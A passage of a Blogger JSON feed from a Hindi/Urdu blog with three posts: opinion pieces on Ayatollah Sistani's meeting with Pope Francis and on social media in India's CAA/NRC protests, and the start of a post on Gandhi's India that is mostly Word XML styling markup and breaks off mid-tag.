aur mulaqat\u003C\/b\u003E karne se \u003Cb\u003Emana nahi kiya \u003C\/b\u003Ebalki is baat ko badhawa diya hai ki saari insaniyat se Milkar rehna chahiye. Isi ke saath Islam ne officially \"\u003Cb\u003EWar of Conversion\u003C\/b\u003E\" ke liye Musalmano ko kabhi motivate nahi kiya, ye alag baat hai ki Musalman apni raah bhatak gae aur \u003Cb\u003ENabi e Kareem (s)\u003C\/b\u003E ke baad se le kar aaj tak ek alag drama banakar koi alag chiz ke piche chale gae, jisse khud Musalmano ko kaafi nuksan hua.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ERasul e Akram (s) aur unke paak Ahlebait (as) ki seerat se saaf Zahir hai ki wo Ahle Kitab aur dusre mazhab ke logo se aksar mila karte aur unke saath Nek salook rakhte the.\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIsme bhi ye baat nite karne layak hai ki jo log aaj \u003Cb\u003EAyatullah Sistani (DA) ki Pope \u003C\/b\u003Ese meeting ki tareef kar rahe hai wo kal tak apnewalo ke siwa kisi aur ko muhabbat bhari nigah se dekhna tak pasand nahi karte the. Imam Ali (a) ki hadis jisme unhone kaha hai ki \u003Cb\u003E\u003Ci\u003E\"Insan do tarah ke hote hai: ya to wo aapke deeni bhai hai ya phir insaniyat ke naate humsaya hai\".\u0026nbsp;\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EJab \u003Cb\u003EAyatullah Sistani\u003C\/b\u003E ne ISIS ke khilaaf jihad ka fatwa diya tha aur yehi hadis ke tahat \u003Cb\u003ESunni Musalmano\u003C\/b\u003E ko \u003Cb\u003EShio ka bhai hi nahi balki hum nafs kaha tha to \u003C\/b\u003EHindo-Pak se inhi logo ne awaaz buland kar di thi ki \u003Cb\u003Eye sirf Iraq ke Sunniyo ke baare me kaha hai.\u003C\/b\u003E Lekin aaj wohi log is hadis ko apne DP par lagakar ghum rahe hai.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EMujtahid aur Ijtihad Shiat ki ek azeem nemat hai aur Allah is nemat ke zariye hamesha Shiat ko sahi raah dikhata aaya hai.\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPope Francis ke saath meeting me bhi bahot si aisi baate saaf ho gai jisme \u003Cb\u003E\u003Ci\u003EIslam ka paak chehra saamne runuma to hua hi lekin Kuffar aur Munafiqeen bhi benaqaab ho gae.\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EHumare buzurg Mujtahedeen kabhi kisi par zulm ke liye logo ko nahi uksaate aur hamesha is baat ki talash me rehte hai ki duniya me amn aur chain faile\u003C\/b\u003E. \u003Cb\u003ELekin Mujtahedeen is baat se bhi achchi tarah se aashna hote hai ki Zalim ko benaqaab kiya jaae aur uske khilaaf awaaz buland ki jaae. Aur ye baat yaad rahe ki ye awaaz kisi khas mazhab aur firqe ke logo ke liye nahi balki saari insaniyat ke mazloomeen ke liye rehti hai.\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EApni mulaqaat me \u003Cb\u003EAyatullah Sistani (DA) ek Shia rehnuma ki haisiyat se nahi mile,\u003C\/b\u003E jinhe media ne apne bulletins me \u003Cb\u003EShia leader\u003C\/b\u003E ke naam se famous kiya hua tha, balki \u003Cb\u003EAyatullah Sistani ne tamam aalam ke Musalmano aur Insano ke baare me baat kari aur Pope Francis se kaha ki apne manne walo se kahiye ki bilawajah khoon kharaba kisi mazhab me achchi baat nahi hai.\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EAyatullah Sistani (DA) ne Filistin (Palestine) aur Israel ke masle ko khas jagah di aur bataya ki bhale hi Filistine me Shia hazraat kam ya nahi ke barabar rehte hai, lekin Filistin Islami mamlekat ka hissa hai aur waha Israel ke zulm qabil e bardasht nahi. Wo kisi bhi qeemat par Israel ke zulm ke aage Tasleem nahi hoge.\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EShia Mazhab\u003C\/b\u003E ke wo \u003Cb\u003Ehazraat\u003C\/b\u003E jo ye dawa to karte hai ki we \u003Cb\u003EAyatullah Sistani ki taqleed me hai\u003C\/b\u003E lekin \u003Cb\u003EFilistin ke masle ko political masla keh kar us par khamoshi ikhtiyar karte hai\u003C\/b\u003E ya \u003Cb\u003EFilistin ke liye awaaz uthane walo par Tanz kaste hai \u003C\/b\u003Eunhe dekh lena chahiye ki Pope Francis se mulaqat me \u003Cb\u003EAyatullah Sistani ne Filistin ke masle ko baaki sab maslo par faukiyat di hai.\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EWaise agar dekha jaae to is mulaqat se \u003Cb\u003Epolitical powers\u003C\/b\u003E ne apne aap ko dur rakha tha aur duniya ke kisi bhi \u003Cb\u003Enaam nihaad\u0026nbsp;super power\u003C\/b\u003E ki taraf se aisa koi bayan nahi aaya jo ye dikhata ho ki \u003Cb\u003Ehum Pope ya Ayatullah ki baato par amal karne ko tayyar hai,\u003C\/b\u003E lekin \u003Cb\u003ESistani Sahab ki Pope ko sidhi nasihate ye dikhati hai ki is mulaqat me chize saaf thi ki Pope ke anuyayi American aur European politicians chizo ko suljhane ki jagah use aur uljha rahe hai.\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKhas kar \u003Cb\u003EIraq ke masle\u003C\/b\u003E ko \u003Cb\u003EAmerican forces ki maujoodgi\u003C\/b\u003E ki wajah se jo \u003Cb\u003Enuksan\u003C\/b\u003E hua uski bharpaai sadiyo tak nahi ho sakti. American invasion ke baad ke \u003Cb\u003E18 saalo me lagbhag 1 million se zyada afraad\u003C\/b\u003E apni jaan se haath dho baithe aur \u003Cb\u003EShia Sunni samudaae\u003C\/b\u003E ke beech jo khaleej paida hui hai uski to kabhi bharpaai nahi ho sakti.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EApni choti si mulaqaat me \u003Cb\u003EAyatullah Sistani \u003C\/b\u003Ene ye paigham to diya hi ki \u003Cb\u003EPope ke manne wale munafiqat se baaz aae\u003C\/b\u003E aur yeh bhi bata diya ki \u003Cb\u003EMaghribi duniya ka Musalmano me tafriqabaazi paida karne ka paintara kaam nahi aaega. Sistani Sahab ne Filistin ke mauzu par zor daal kar dikha diya ki Musalman muttahid hai.\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cb\u003EYaha par afsoos ke saath kehna pad raha hai ki jaise Pope Francis ke manne wale unki baato ko andekha kar ke unke mazhab ka mazak uda rahe hai aur Iraq me qatl o Gharat macha rakhi hai waise hi kuch naam nihaad Ayatullah Sistani ke manne wale bhi unse hat kar is baat par ade hue hai ki duniya ke Musalman Shia aur Sunni me bate hue hai aur wo kabhi ek nahi ho sakte.\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EJo bhi is tarah ki soch rakhta hai ki \u003Cb\u003EShia aur Sunni Islam ke do alag chehre hai\u003C\/b\u003E, Pope ke saath ko apni mulaqaat me \u003Cb\u003EAyatullah Sistani (DA)\u003C\/b\u003E ne saaf taur par dikha diya ki \u003Cb\u003Eaisa bilkul nahi hai \u003C\/b\u003Eaur \u003Cb\u003Eqaum ki leadership is baat par bilkul clear hai aur har wo iqdaam uthane ke liye tayyar hai jisse Shia Sunni ki jaan maal izzat aabru ki hifazat ho sake.\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIs mulaqaat se duniya ke tamam logo ke saamne \u003Cb\u003EShiat\u003C\/b\u003E ka chehra \u003Cb\u003Eubhar\u003C\/b\u003E kar saamne aaya aur wahi yeh baat bhi Zahir hui ki \u003Cb\u003Eapne ghar ke ek ghoshe me baithe Mujtahid ko khamosh aur kamzor kabhi nahi samajhna chahiye, balki uski baato me ek aisi Ilahi quwat hoti hai jo kaee buto ko ek saath ukhad fekne ke qabil hoti hai.\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ci\u003EInshaAllah hum jald dekhenge ki wo waqt jald aaega ko duniya e Islam muttahid ho kar mujtahideen ki qayadat me har qaum (Sunni, Christians, Jews, La Mazhab) ke haq parast afraad ke saath mil kar duniya me adl o insaaf failane khade hoge aur inhe Ilaahi madad naseeb hogi.\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.hindihaqiqat.in\/feeds\/6383711776430303000\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.hindihaqiqat.in\/2021\/03\/pope-francis-ki-ayatollah-sistani-se.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9167994360853946978\/posts\/default\/6383711776430303000"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9167994360853946978\/posts\/default\/6383711776430303000"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.hindihaqiqat.in\/2021\/03\/pope-francis-ki-ayatollah-sistani-se.html","title":"Pope Francis ki Ayatollah Sistani se Mulaqat"}],"author":[{"name":{"$t":"Hindi Haqiqat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04542744401478084067"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgN6XIbUcO9z_6XpJmXokd9nLv3jT4oao4YMrzodKx-a9cjAIpQqzdwGWUgMzPkUJXArmOt6W7XZhzL-NxlQZxHjGDHKPiVf_b2y4ce3FU6J-v9dIWm7BL-XO8Up-PwwIAmvXfcQi3RjSTF\/s72-c\/1615300939668656-0.png","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-9167994360853946978.post-9112819766871081605"},"published":{"$t":"2020-01-01T19:23:00.001+05:30"},"updated":{"$t":"2020-01-01T19:23:42.631+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#IndiaAgainstCAA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"#IndiaAgainstNRC"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BJP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"CAA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"CAB"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Citizenship Amendment Act"},{"scheme":"http://www.blogger.com/atom/ns#","term":"India"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Media"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NRC"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Patriotism"}],"title":{"type":"text","$t":"जन-आंदोलनों में सोशल मीडिया की भागीदारी"},"content":{"type":"html","$t":"\u003Cdiv\u003Eआज पूरे भारतवर्ष में \u003Cb\u003Eसंविधान\u003C\/b\u003E बचानेके लिए जारी \u003Cb\u003Eलड़ाई\u003C\/b\u003E में आम शहरी जुड़ा हुआ है। जो लोग इस लड़ाई का हिस्सा नही भी है उन्हें पता है की \u003Cb\u003Eमीडिया\u003C\/b\u003E कुछ भी कहे, \u003Cb\u003Eसच पर वही लोग है जो सड़को पर उतरे हुए है।\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003Eसरकार के पास सारी \u003Cb\u003Eमीडिया मशीनरी\u003C\/b\u003E मौजूद है और वह इसका भरपूर फायदा उठा रही है। फिर वह सरकारी मीडिया चैनल हो या किसी कंपनी का न्यूज़ स्टूडियो, सभी सरकार की \"\u003Cb\u003Eजय जय कार\u003C\/b\u003E\" कर रहे है।\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003Eऐसे में \u003Cb\u003Eसोशल मीडिया\u003C\/b\u003E सच्चाई को लोगो तक पहुचाने का एक ज़रूरी काम कर रहा है। \u003Cb\u003Eभले ही सरकार के पास पैसा है, स्टूडियो है, लोग है, कारकुन है; लेकिन अवाम के पास लड़ने का इरादा है।\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003Eआप कहीं भी चले जाए, दिल्ली हो या मुम्बई, हैदराबद हो या केरल, कोलकाता हो या उड़ीसा। आप को एक भी शहर ऐसा नही मिलेगा जहां सरकार के खिलाफ आवाज़ सुनाई नही देगी। लेकिन इन सब आवाज़ों के बीच, \u003Cb\u003Eमीडिया की खामोशी\u003C\/b\u003E कुछ और ही कह रही है।\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003Eयह मीडिया \u003Cb\u003Eबिका\u003C\/b\u003E हुआ है, \u003Cb\u003Eदलाल\u003C\/b\u003E है। \u003Cb\u003Eनेतागणों\u003C\/b\u003E के \u003Cb\u003Eभाषण\u003C\/b\u003E और चापलूसी भरी \"\u003Cb\u003Eमन की बात\u003C\/b\u003E\" दिखाने के लिए अग्रसर तो है लेकिन \u003Cb\u003Eजनता की आवाज़\u003C\/b\u003E जनता तक पहुचाने के लिए कोई कदम नही उठा रहा।\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003Eऐसे में सोशल मीडिया \u003Cb\u003Eमज़लूम जनता की आवाज़\u003C\/b\u003E बन कर सामने आया है। आप ट्विटर, फेसबुक, हेलो, व्हाट्स ऐप्प कहीं भी देख लीजिये, सरकार के IT सेल के सामने जनता के \u003Cb\u003Eधुरंधर\u003C\/b\u003E जान लगाए खड़े है। छोटी से छोटी सभा हो या बड़ी रैलिया, \u003Cb\u003Eसोशल मीडिया पर आप को जनता की असली आवाज़ साफ सुनाई देंगी।\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003Eआज भारत में जो \"\u003Cb\u003Eआज़ादी\u003C\/b\u003E\" की गूंज सुनाई दे रही है वो बिकाऊ गोदी मीडिया अगर ना भी दिखाए तो \u003Cb\u003Eजनता की आवाज़ सोशल मीडिया से बाहर आ रही है और इसी के माध्यम से इसका असर हर तरफ फैलेगा और हम देखेंगे की सच की जीत होंगी।\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.hindihaqiqat.in\/feeds\/9112819766871081605\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.hindihaqiqat.in\/2020\/01\/blog-post.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9167994360853946978\/posts\/default\/9112819766871081605"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9167994360853946978\/posts\/default\/9112819766871081605"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.hindihaqiqat.in\/2020\/01\/blog-post.html","title":"जन-आंदोलनों में सोशल मीडिया की भागीदारी"}],"author":[{"name":{"$t":"Hindi Haqiqat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04542744401478084067"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-9167994360853946978.post-7952953855287690732"},"published":{"$t":"2018-01-30T17:37:00.002+05:30"},"updated":{"$t":"2018-01-30T17:37:43.201+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bapu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bharat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gandhi Ji"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Godse"},{"scheme":"http://www.blogger.com/atom/ns#","term":"India"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mohandas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"RSS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Secular"}],"title":{"type":"text","$t":"Mahatma Gandhi ke Sapno ka Bharat"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Cw:WordDocument\u003E\n  \u003Cw:View\u003ENormal\u003C\/w:View\u003E\n  \u003Cw:Zoom\u003E0\u003C\/w:Zoom\u003E\n  \u003Cw:TrackMoves\/\u003E\n  \u003Cw:TrackFormatting\/\u003E\n  \u003Cw:PunctuationKerning\/\u003E\n  \u003Cw:ValidateAgainstSchemas\/\u003E\n  \u003Cw:SaveIfXMLInvalid\u003Efalse\u003C\/w:SaveIfXMLInvalid\u003E\n  \u003Cw:IgnoreMixedContent\u003Efalse\u003C\/w:IgnoreMixedContent\u003E\n  \u003Cw:AlwaysShowPlaceholderText\u003Efalse\u003C\/w:AlwaysShowPlaceholderText\u003E\n  \u003Cw:DoNotPromoteQF\/\u003E\n  \u003Cw:LidThemeOther\u003EEN-IN\u003C\/w:LidThemeOther\u003E\n  \u003Cw:LidThemeAsian\u003EX-NONE\u003C\/w:LidThemeAsian\u003E\n  \u003Cw:LidThemeComplexScript\u003EHI\u003C\/w:LidThemeComplexScript\u003E\n  \u003Cw:Compatibility\u003E\n   \u003Cw:BreakWrappedTables\/\u003E\n   \u003Cw:SnapToGridInCell\/\u003E\n   \u003Cw:WrapTextWithPunct\/\u003E\n   \u003Cw:UseAsianBreakRules\/\u003E\n   \u003Cw:DontGrowAutofit\/\u003E\n   \u003Cw:SplitPgBreakAndParaMark\/\u003E\n   \u003Cw:EnableOpenTypeKerning\/\u003E\n   \u003Cw:DontFlipMirrorIndents\/\u003E\n   \u003Cw:OverrideTableStyleHps\/\u003E\n  \u003C\/w:Compatibility\u003E\n  \u003Cw:BrowserLevel\u003EMicrosoftInternetExplorer4\u003C\/w:BrowserLevel\u003E\n  \u003Cm:mathPr\u003E\n   \u003Cm:mathFont m:val=\"Cambria Math\"\/\u003E\n   \u003Cm:brkBin m:val=\"before\"\/\u003E\n   \u003Cm:brkBinSub m:val=\"\u0026#45;-\"\/\u003E\n   \u003Cm:smallFrac m:val=\"off\"\/\u003E\n   \u003Cm:dispDef\/\u003E\n   \u003Cm:lMargin m:val=\"0\"\/\u003E\n   \u003Cm:rMargin m:val=\"0\"\/\u003E\n   \u003Cm:defJc m:val=\"centerGroup\"\/\u003E\n   \u003Cm:wrapIndent m:val=\"1440\"\/\u003E\n   \u003Cm:intLim m:val=\"subSup\"\/\u003E\n   \u003Cm:naryLim m:val=\"undOvr\"\/\u003E\n  \u003C\/m:mathPr\u003E\u003C\/w:WordDocument\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\u003Cbr \/\u003E\n\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Cw:LatentStyles DefLockedState=\"false\" DefUnhideWhenUsed=\"false\"\n  DefSemiHidden=\"false\" DefQFormat=\"false\" DefPriority=\"99\"\n  LatentStyleCount=\"371\"\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"0\" QFormat=\"true\" Name=\"Normal\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 9\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 9\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 9\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Normal Indent\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"footnote text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"annotation text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"header\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"footer\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index heading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"35\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"caption\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"table of figures\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"envelope address\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"envelope return\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"footnote reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"annotation reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"line number\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"page number\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"endnote reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"endnote text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"table of authorities\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"macro\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"toa heading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Bullet\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Number\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Bullet 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Bullet 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Bullet 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Bullet 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Number 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Number 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Number 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" 